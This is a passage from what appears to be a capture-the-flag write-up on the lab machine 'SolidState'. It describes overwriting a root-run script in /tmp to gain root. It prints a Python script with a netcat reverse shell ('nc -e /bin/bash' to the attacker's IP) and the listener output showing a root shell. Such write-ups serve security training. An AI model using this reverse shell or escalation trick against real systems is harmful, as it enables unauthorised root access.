 Creating a file in /tmp and waiting reveals that the script is run regularly. By appending some
code to the end of the file or replacing it completely, it is trivial to achieve a root shell. The flags
can be obtained from /home/mindy/user.txt and /root/root.txt
#!/usr/bin/env python
import os
import sys
try:
os.system('nc -e /bin/bash 10.10.14.6 9999')
except:
sys.exit()
root@kali:~/Desktop/writeups/solidstate# nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.51] 37528
pwd
/root
whoami
root
37 - Date Modified: 2020/03/21 - 12:40